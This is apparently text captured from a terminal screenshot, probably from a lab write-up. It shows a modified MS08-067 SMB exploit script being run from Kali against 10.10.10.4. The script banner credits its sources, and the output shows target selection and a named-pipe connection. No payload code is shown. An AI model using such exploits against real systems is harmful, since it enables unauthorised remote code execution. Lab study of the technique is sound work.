 root@CUSP-rda8-Kali:~/Desktop/ms08_067# python ms08_067_2018.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.
com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exp
loit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB tra
nsport
#   - Changed shellcode handling to allow for variable length shellcode. Just cu
t and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]